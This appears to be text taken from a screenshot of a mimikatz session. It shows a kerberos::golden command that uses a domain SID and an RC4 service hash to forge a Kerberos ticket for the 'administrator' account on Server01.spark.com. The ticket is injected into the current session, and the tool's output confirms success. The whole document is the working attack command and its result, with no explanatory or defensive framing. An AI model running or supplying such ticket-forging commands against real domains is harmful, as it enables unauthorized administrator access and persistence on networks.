 mimikatz # kerberos::golden /domain:spark.com /sid:S-1-5-21-116603985-2274729178
-3983965953 /target:Server01.spark.com /service:cifs /rc4:8484479e9bde82d86ac032
45bf244478 /user:administrator /ptt
User      : administrator
Domain    : spark.com (SPARK)
SID       : S-1-5-21-116603985-2274729178-3983965953
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8484479e9bde82d86ac03245bf244478 - rc4_hmac_nt
Service   : cifs
Target    : Server01.spark.com
Lifetime  : 2021/1/6 3:58:16 ; 2031/1/4 3:58:16 ; 2031/1/4 3:58:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ spark.com' successfully submitted for current
session